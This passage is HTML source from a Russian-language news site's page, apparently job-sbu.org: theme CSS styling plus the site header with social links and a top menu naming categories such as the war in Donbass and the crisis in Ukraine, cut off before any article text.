a,.main-menu.menu>li:hover>a:before,.main-menu.menu>li.current-menu-parent>a:before,.main-menu.menu>li.current-menu-item>a:before,.main-slider .better-control-nav li a.better-active,.main-slider .better-control-nav li:hover a,.site-footer.color-scheme-dark .footer-widgets .widget.widget_tag_cloud .tagcloud a:hover,.site-footer.color-scheme-dark .footer-widgets .widget.widget_nav_menu ul.menu li a:hover,.entry-terms.via a:hover,.entry-terms.source a:hover,.entry-terms.post-tags a:hover,.comment-respond #cancel-comment-reply-link,.better-newsticker .heading,.better-newsticker .control-nav span:hover,.listing-item-text-1:hover .term-badges.floated .term-badge a,.term-badges.floated a,.archive-title .term-badges span.term-badge a:hover,.post-tp-1-header .term-badges a:hover,.archive-title .term-badges a:hover,.listing-item-tb-2:hover .term-badges.floated .term-badge a,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-dots .bs-slider-active>.bts-bs-dots-btn,.listing-item-classic:hover a.read-more,.bs-loading>div,.pagination.bs-links-pagination a:hover,.footer-widgets .bs-popular-categories .bs-popular-term-item:hover .term-count,.footer-widgets .widget .better-control-nav li a:hover,.footer-widgets .widget .better-control-nav li a.better-active,.bs-slider-2-item .content-container a.read-more:hover,.bs-slider-3-item .content-container a.read-more:hover,.main-menu.menu .sub-menu li.current-menu-item:hover>a,.main-menu.menu .sub-menu>li:hover>a,.bs-slider-2-item .term-badges.floated .term-badge a,.bs-slider-3-item .term-badges.floated .term-badge a,.listing-item-blog:hover a.read-more,.back-top,.site-header .shop-cart-container .cart-handler .cart-count,.site-header .shop-cart-container .cart-box:after,.single-attachment-content .return-to:hover .fa,.topbar .topbar-date,.ajax-search-results:after,.better-gallery .gallery-title .prev:hover,.better-gallery .gallery-title .next:hover,.comments-template-multiple .nav-tabs .active a:after,.comments-template-multiple .active .comments-count,.off-canvas-inner:after,.more-stories:before,.bs-push-noti .bs-push-noti-wrapper-icon,.post-count-badge.pcb-t1.pcb-s1,.bs-fpe.bs-fpe-t2 thead,.pagination.bs-numbered-pagination .current,.pagination.bs-numbered-pagination a:hover{background-color:#d16000!important}button,.btn,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.btn:focus,.btn:hover,button:focus,button:hover,html input[type="button"]:focus,html input[type="button"]:hover,input[type="reset"]:focus,input[type="reset"]:hover,input[type="submit"]:focus,input[type="submit"]:hover,input[type="button"]:focus,input[type="button"]:hover{background-color:#d16000}.main-color,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_recent_comments a:hover,.bs-popular-categories .bs-popular-term-item,.main-menu.menu .sub-menu li.current-menu-item>a,.bs-about .about-link a,.comment-list .comment-footer .comment-reply-link:hover,.comment-list li.bypostauthor>article>.comment-meta .comment-author a,.comment-list li.bypostauthor>article>.comment-meta .comment-author,.comment-list .comment-footer .comment-edit-link:hover,.comment-respond #cancel-comment-reply-link,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,ul.bs-shortcode-list li:before,a:hover,.post-meta a:hover,.site-header .top-menu.menu>li:hover>a,.site-header .top-menu.menu .sub-menu>li:hover>a,.mega-menu.mega-type-link-list .mega-links>li>a:hover,.mega-menu.mega-type-link-list .mega-links>li:hover>a,.listing-item .post-footer .post-share:hover .share-handler,.listing-item-classic .title a:hover,.single-post-content>.post-author .pre-head a:hover,.single-post-content a,.single-page-simple-content a,.site-header .search-container:hover .search-handler,.site-header .shop-cart-container.open .cart-handler,.site-header .shop-cart-container:hover .cart-handler,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover,ul.menu.footer-menu li>a:hover,.rh-header .menu-container .resp-menu li:hover>a,.listing-item-thumbnail:hover .title a,.listing-item-grid:hover .title a,.listing-item-blog:hover .title a,.listing-item-classic:hover .title a,.post-meta a:hover,.pagination.bs-numbered-pagination>span,.pagination.bs-numbered-pagination .wp-pagenavi .current,.listing-item-text-1:hover .title a,.listing-item-text-2:hover .title a,.listing-item-text-3:hover .title a,.listing-item-text-4:hover .title a,.bs-popular-categories .bs-popular-term-item:hover,.main-menu.menu>li:hover>a,.listing-mg-5-item:hover .title,.listing-item-tall:hover>.title,.bs-text a,.wpb_text_column a,.bf-breadcrumb .bf-breadcrumb-item a:hover span,.off-canvas-menu li.current-menu-item>a,.entry-content.off_canvas_footer-info a,.comment-list .comment-content em.needs-approve,.better-newsticker ul.news-list li a:hover,.archive-title .rss-link{color:#d16000}.footer-widgets .widget a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a,.tabbed-grid-posts .tabs-section .active a{color:#d16000!important}textarea:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="password"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="week"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="color"]:focus,input[type="text"]:focus,.widget.widget_nav_menu .menu .better-custom-badge:after,.better-gallery .fotorama__thumb-border,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,.comment-respond textarea:focus,.archive-title .term-badges a:hover,.listing-item-text-2:hover .item-inner,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more,.pagination.bs-links-pagination a:hover,body.active-top-line,body .pagination.bs-numbered-pagination .current,body .pagination.bs-numbered-pagination a.page-numbers:hover,.site-footer{border-color:#d16000}.main-menu.menu .better-custom-badge:after,.off-canvas-menu .menu .better-custom-badge:after{border-top-color:#d16000}.better-newsticker .heading:after{border-left-color:#d16000}::selection{background:#d16000}::-moz-selection{background:#d16000}.term-badges.text-badges .term-badge a{color:#d16000!important;background-color:transparent!important}.active-top-line .header-style-1.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-1.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-2.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-2.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-3.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-3.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-4.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-4.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-5.full-width .bspw-header-style-5 .bs-pinning-block.pinned,.active-top-line .header-style-5.boxed .bspw-header-style-5 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-6.full-width .bspw-header-style-6 .bs-pinning-block.pinned,.active-top-line .header-style-6.boxed .bspw-header-style-6 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-7.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-7.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-8.full-width .bspw-header-style-8 .bs-pinning-block.pinned,.active-top-line .header-style-8.boxed .bspw-header-style-8 .bs-pinning-block.pinned .header-inner{border-top:3px solid #d16000}.better-gcs-wrapper .gsc-result .gs-title *,.better-gcs-wrapper .gsc-result .gs-title:hover *,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-current-page,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{color:#d16000!important}.better-gcs-wrapper input.gsc-search-button-v2{background-color:#d16000!important}.betterstudio-review .verdict .overall,.rating-bar span{background-color:#d16000}.rating-stars span:before,.betterstudio-review .verdict .page-heading{color:#d16000}blockquote.bs-quote.bsq-t1:after,blockquote.bs-quote.bsq-t1.bsq-s8 .quote-content:after{background-color:#d16000}blockquote.bs-quote.bsq-t1:before,blockquote.bs-quote.bsq-t1.bsq-s1.bs-quote:before,blockquote.bs-quote.bsq-t1.bsq-s14,blockquote.bs-quote.bsq-t1.bsq-s14.bs-quote p,blockquote.bs-quote.bsq-t1.bsq-s14.bs-quote,blockquote.bs-quote.bsq-t1.bsq-s15.bs-quote:before,blockquote.bs-quote.bsq-t1.bsq-s16:before{color:#d16000}.entry-content blockquote.bs-pullquote-left,.entry-content blockquote.bs-pullquote-right{border-color:#d16000}blockquote.bs-quote.bsq-t1.bsq-s8:after{border-top-color:#d16000}blockquote.bs-quote.bsq-t1.bsq-s15 .quote-content{-webkit-box-shadow:10px 0 0 #d16000 , -10px 0 0 #d16000;-moz-box-shadow:10px 0 0 #d16000 , -10px 0 0 #d16000;box-shadow:10px 0 0 #d16000 , -10px 0 0 #d16000;background:#d16000}.topbar .topbar-date.topbar-date{background-color:rgba(10,10,10,0)!important}.site-header .top-menu.menu>li>a,.topbar .topbar-sign-in{color:#626d73}.site-header .top-menu.menu>li:hover>a,.site-header .top-menu.menu .sub-menu>li:hover>a,.topbar .better-newsticker ul.news-list li a,.topbar .topbar-sign-in:hover{color:#ffc536!important}.site-header.full-width .topbar,.site-header.boxed .topbar .topbar-inner{background-color:#151616}.site-header.full-width .topbar,.site-header.boxed .topbar .topbar-inner{border-color:rgba(239,239,239,0)}.topbar .better-social-counter.style-button .social-item .item-icon{color:#626d73}.topbar .better-social-counter.style-button .social-item:hover .item-icon{color:#ffc536}.site-header.boxed .main-menu-wrapper .main-menu-container,.site-header.full-width .main-menu-wrapper{border-top-color:rgba(222,222,222,0)}.site-header.header-style-1.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-1.full-width .main-menu-wrapper,.site-header.header-style-1 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede!important}.site-header.header-style-2.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-2.full-width .main-menu-wrapper,.site-header.header-style-2 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:rgba(222,222,222,0)!important}.site-header.header-style-3.boxed .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper{border-bottom-color:#dedede!important}.site-header.header-style-4.boxed .main-menu-container,.site-header.full-width.header-style-4 .main-menu-wrapper{border-bottom-color:#dedede!important}.site-header.header-style-5.boxed .header-inner,.site-header.header-style-5.full-width,.site-header.header-style-5.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-6.boxed .header-inner,.site-header.header-style-6.full-width,.site-header.header-style-6.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-7.boxed .main-menu-container,.site-header.full-width.header-style-7 .main-menu-wrapper{border-bottom-color:#dedede!important}.site-header.header-style-8.boxed .header-inner,.site-header.header-style-8.full-width,.site-header.header-style-8.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header .shop-cart-container .cart-handler,.site-header .search-container .search-handler,.site-header .main-menu>li>a,.site-header .search-container .search-box .search-form .search-field{color:#222}.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:after,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:before{background-color:#222}.site-header .search-container .search-box .search-form .search-field::-webkit-input-placeholder{color:#222}.site-header .search-container .search-box .search-form .search-field::-moz-placeholder{color:#222}.site-header .search-container .search-box .search-form .search-field:-ms-input-placeholder{color:#222}.site-header .search-container .search-box .search-form .search-field:-moz-placeholder{color:#222}.site-header .shop-cart-container:hover .cart-handler,.site-header .search-container:hover .search-handler,.site-header .main-menu>li:hover>a,.site-header .main-menu>li>a:hover,.site-header .main-menu>li.current-menu-item>a{color:#000}.main-menu.menu>li:hover>a:before,.main-menu.menu .sub-menu li.current-menu-item:hover>a,.main-menu.menu .sub-menu>li:hover>a{background-color:#000}.site-header.boxed.header-style-1 .main-menu-wrapper .main-menu-container,.site-header.full-width.header-style-1 .main-menu-wrapper,.bspw-header-style-1.boxed>.bs-pinning-block.pinned.main-menu-wrapper .main-menu-container,.site-header.boxed.header-style-2 .main-menu-wrapper .main-menu-container,.site-header.full-width.header-style-2 .main-menu-wrapper,.bspw-header-style-2.boxed>.bs-pinning-block.pinned.main-menu-wrapper .main-menu-container,.site-header.boxed.header-style-3 .main-menu-wrapper .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper,.bspw-header-style-3.boxed>.bs-pinning-block.pinned.main-menu-wrapper .main-menu-container,.site-header.boxed.header-style-4 .main-menu-wrapper .main-menu-container,.site-header.full-width.header-style-4 .main-menu-wrapper,.bspw-header-style-4.boxed>.bs-pinning-block.pinned.main-menu-wrapper .main-menu-container,.site-header.header-style-5 .content-wrap>.bs-pinning-wrapper>.bs-pinning-block,.site-header.header-style-5.full-width .content-wrap.pinned,.site-header.boxed.header-style-7 .main-menu-wrapper .main-menu-container,.site-header.full-width.header-style-7 .main-menu-wrapper,.bspw-header-style-7.boxed>.bs-pinning-block.pinned.main-menu-wrapper .main-menu-container{background-color:#ffc536}.site-header.header-style-5 .header-inner,.site-header.header-style-6 .header-inner,.site-header.header-style-8 .header-inner{background-color:#ffc536}.site-header.header-style-1,.site-header.header-style-2,.site-header.header-style-3,.site-header.header-style-4,.site-header.header-style-5.full-width,.site-header.header-style-5.boxed>.content-wrap>.container,.site-header.header-style-5 .bs-pinning-wrapper.bspw-header-style-5>.bs-pinning-block,.site-header.header-style-6.full-width,.site-header.header-style-6.boxed>.content-wrap>.container,.site-header.header-style-6 .bs-pinning-wrapper.bspw-header-style-6>.bs-pinning-block,.site-header.header-style-7,.site-header.header-style-8.full-width,.site-header.header-style-8.boxed>.content-wrap>.container,.site-header.header-style-8 .bs-pinning-wrapper.bspw-header-style-8>.bs-pinning-block{background-color:#1b2228}ul.menu.footer-menu li>a:hover,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover{color:#ffc536}.site-footer:before{display:none}.copy-footer .content-wrap{overflow-x:auto}.site-footer .copy-footer .footer-menu-wrapper .footer-menu-container:before{display:none}.site-footer .copy-footer{background-color:#151a1e}.site-footer .footer-social-icons{background-color:#292929}.section-heading.sh-t1:after{background-color:#ffc536}.section-heading.sh-t1.sh-s8 .main-link .h-text:before,.section-heading.sh-t1.sh-s8 .main-link.h-text:before,.section-heading.sh-t1.sh-s8>.h-text:before{border-right-color:#ffc536!important}.section-heading.sh-t1 a:hover .h-text,.section-heading.sh-t1 a.active .h-text,.section-heading.sh-t1>.h-text,.section-heading.sh-t1 .main-link:first-child:last-child .h-text{color:#1a1a1a}.entry-content a.read-more,a.read-more,.listing-item-classic:hover a.read-more,.listing-item-blog:hover a.read-more{background-color:#434343!important}.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more{border-color:#434343}body,.btn-bs-pagination{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Roboto Condensed';font-weight:400;font-size:12px;text-transform:none;color:#aeaeae}.listing-mg-item.listing-mg-5-item .post-meta.post-meta .views.views.views{font-family:'Roboto Condensed';font-weight:400!important;font-size:12px;text-transform:none;color:#aeaeae!important}.post-meta .post-author{font-family:'Roboto Condensed';font-weight:400;font-size:12px;text-transform:capitalize}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Roboto Condensed';font-weight:700;font-size:11px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content>.post-share li,.single-container>.post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li a{font-family:'Roboto';font-weight:500;text-transform:inherit}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:20px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:'Roboto';font-weight:400;text-transform:capitalize}.post-template-1 .single-post-title{font-size:28px}.post-tp-2-header .single-post-title{font-size:26px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:24px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:23px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-template-14 .single-post-title{font-size:24px}.post-subtitle{font-family:'Roboto';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:'Roboto';font-weight:400;line-height:25px;font-size:16px;text-align:inherit;text-transform:initial;color:#4e4e4e}.post-summary{font-family:'Roboto';font-weight:400;line-height:19px;font-size:13px;text-align:inherit;text-transform:initial;color:#888}.single-post-excerpt{font-family:'Roboto';font-weight:400;line-height:22px;font-size:16px;text-align:inherit;text-transform:initial}.main-menu li>a,.main-menu li,.off-canvas-menu>ul>li>a{font-family:'Roboto Condensed';font-weight:700;font-size:14px;text-align:inherit;text-transform:uppercase}.main-menu.menu .sub-menu>li>a,.main-menu.menu .sub-menu>li,.rh-header .menu-container .resp-menu li>a,.rh-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li>a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li>a,.off-canvas-menu li>a{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu>li>a,.top-menu.menu>li>a:hover,.top-menu.menu>li,.topbar .topbar-sign-in{font-family:'Roboto Condensed';font-weight:700;font-size:11px;text-align:inherit;text-transform:uppercase}.top-menu.menu .sub-menu>li>a,.top-menu.menu .sub-menu>li{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Roboto Condensed';font-weight:700;font-size:11px;text-transform:uppercase}.archive-title .pre-title{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:capitalize}.archive-title .page-heading{font-family:'Roboto';font-weight:500;font-size:28px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item .post-subtitle{font-family:'Roboto';font-weight:400;font-style:italic;line-height:18px;text-align:inherit;text-transform:inherit;color:#565656}.listing-item-classic-1 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-1 .post-subtitle{font-size:17px}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:500;line-height:27px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-2 .post-subtitle{font-size:17px}.listing-item-classic-3 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-3 .post-subtitle{font-size:17px}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#fff}.listing-mg-1-item .post-subtitle{font-size:16px}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#fff}.listing-mg-2-item .post-subtitle{font-size:16px}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:capitalize;color:#fff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:'Roboto';font-weight:500;font-size:17px;text-align:inherit;text-transform:capitalize}.listing-mg-4-item .post-subtitle{font-size:15px}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:20px;text-align:center;text-transform:capitalize}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:14px;text-align:center;text-transform:capitalize}.listing-mg-5-item .post-subtitle{font-size:16px}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#fff}.listing-mg-6-item .post-subtitle{font-size:16px}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#fff}.listing-mg-7-item .post-subtitle{font-size:16px}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#fff}.listing-mg-8-item .post-subtitle{font-size:16px}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#fff}.listing-mg-9-item .post-subtitle{font-size:15px}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#fff}.listing-mg-10-item .post-subtitle{font-size:16px}.listing-item-grid-1 .title{font-family:'Roboto';font-weight:500;line-height:23px;font-size:17px;text-align:inherit;text-transform:capitalize;color:#222}.listing-item-grid-1 .post-subtitle{font-size:15px}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-grid-2 .post-subtitle{font-size:15px}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tall-1 .post-subtitle{font-size:14px}.listing-item-tall-2 .title,.listing-item-tall-2 .title a{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-tall-2 .post-subtitle{font-size:14px}.bs-slider-1-item .title{font-family:'Roboto';font-weight:700;line-height:34px;font-size:30px;text-align:inherit;text-transform:capitalize;letter-spacing:-1px}.bs-slider-1-item .post-subtitle{font-size:15px}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-2-item .post-subtitle{font-size:15px}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-3-item .post-subtitle{font-size:15px}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1>.item-inner>.title,.listing-item-blog-2>.item-inner>.title,.listing-item-blog-3>.item-inner>.title{font-family:'Roboto';font-weight:500;line-height:23px;font-size:18px;text-align:inherit;text-transform:none;color:#383838}.listing-item-blog-1>.item-inner>.post-subtitle,.listing-item-blog-2>.item-inner>.post-subtitle,.listing-item-blog-3>.item-inner>.post-subtitle{font-size:15px}.listing-item-blog-5>.item-inner>.title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-blog-5 .post-subtitle{font-size:17px}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:14px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-3 .post-subtitle,.listing-item-tb-1 .post-subtitle{font-size:13px}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:14px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-2 .post-subtitle{font-size:13px}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:15px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-text-1 .post-subtitle{font-size:14px}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:15px;text-align:inherit;text-transform:inherit;color:#383838}.listing-item-text-2 .post-subtitle{font-size:14px}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:20px;font-size:14px;text-align:inherit;text-transform:inherit;color:#383838}.section-heading .h-text{font-family:'Roboto';font-weight:500;line-height:22px;font-size:19px;text-transform:none}.site-footer .copy-footer .menu{font-family:'Roboto Condensed';font-weight:700;line-height:28px;font-size:14px;text-transform:uppercase;color:#fff}.site-footer .copy-footer .container{font-family:'Roboto';font-weight:400;line-height:18px;font-size:13px}.post-meta .views.rank-500,.single-post-share .post-share-btn.post-share-btn-views.rank-500{color:#edaa02!important}.post-meta .views.rank-1000,.single-post-share .post-share-btn.post-share-btn-views.rank-1000{color:#d88531!important}.post-meta .views.rank-2000,.single-post-share .post-share-btn.post-share-btn-views.rank-2000{color:#c44b2d!important}.post-meta .views.rank-3500,.single-post-share .post-share-btn.post-share-btn-views.rank-3500{color:#d40808!important}.post-meta .share.rank-50,.single-post-share .post-share-btn.rank-50{color:#edaa02!important}.post-meta .share.rank-100,.single-post-share .post-share-btn.rank-100{color:#d88531!important}.post-meta .share.rank-200,.single-post-share .post-share-btn.rank-200{color:#c44b2d!important}.post-meta .share.rank-300,.single-post-share .post-share-btn.rank-300{color:#d40808!important}</style><noscript><style type="text/css">.wpb_animate_when_almost_visible{opacity:1}</style></noscript>	</head>

<body class="post-template-default single single-post postid-184904 single-format-standard active-light-box ltr close-rh page-layout-3-col-4 boxed main-menu-sticky-smart active-ajax-search single-prim-cat-197 single-cat-197 single-cat-194  wpb-js-composer js-comp-ver-5.4.7 vc_responsive bs-ll-a" dir="ltr">
	<header id="header" class="site-header header-style-1 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<section class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

									<div class="section-links">
								<div class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/202547249772607" target="_blank"> <i class="item-icon bsfi-facebook"></i><span class="item-title"> Likes </span> </a> </li> <li class="social-item twitter"><a href="https://twitter.com/jobsbuorg" target="_blank"> <i class="item-icon bsfi-twitter"></i><span class="item-title"> Followers </span> </a> </li> <li class="social-item google"><a href="https://plus.google.com/102136711557724817890" target="_blank"> <i class="item-icon bsfi-google"></i><span class="item-title"> Followers </span> </a> </li> <li class="social-item vk"><a href="https://vk.com/club25080043" target="_blank"> <i class="item-icon bsfi-vk"></i><span class="item-title"> Members </span> </a> </li> 			</ul>
		</div>
							</div>
				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
									<li id="topbar-date" class="menu-item menu-item-date">
					<span class="topbar-date">Среда, Ноябрь 5, 2025</span>
					</li>
					<li id="menu-item-299486" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-197 better-anim-fade menu-item-299486"><a href="https://job-sbu.org/category/voyna-na-donbasse">Война на Донбассе</a></li>
<li id="menu-item-299487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-196 better-anim-fade menu-item-299487"><a href="https://job-sbu.org/category/krizis-na-ukraine">Кризис на Украине</a></li>
<li id="menu-item-299489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-79 better-anim-fade menu-item-299489"><a href="https://job-sbu.org/category/pisma-v-redaktsiyu">Письма в редакцию</a></li>
<li id="menu-item-299488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-195 better-anim-fade menu-item-299488"><a href="https://job-sbu.org/category/na-pravah-reklamyi">На правах рекламы</a></li>
<li id="menu-item-299500" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-299500"><a href="https://job-sbu.org/contact-us">Контакты</a></li>
			</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div id="site-branding" class="site-branding">
	<p id="site-title" class="logo h1 img-logo">
	<a href="https://job-sbu.org/" itemprop="url" rel="home">
					<img id="site-logo" src="https://job-sbu.org/wp-content/uploads/2018/07/logo_new_2.png" alt="JOB-SBU"/>

			<span class="site-title">JOB-SBU - Независимая, неполитическая, некоммерческая, международная общественная организация</span>
				</a>
</p>
</div><!-- .site-branding -->
				</div>

			</div>
		</div>
		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
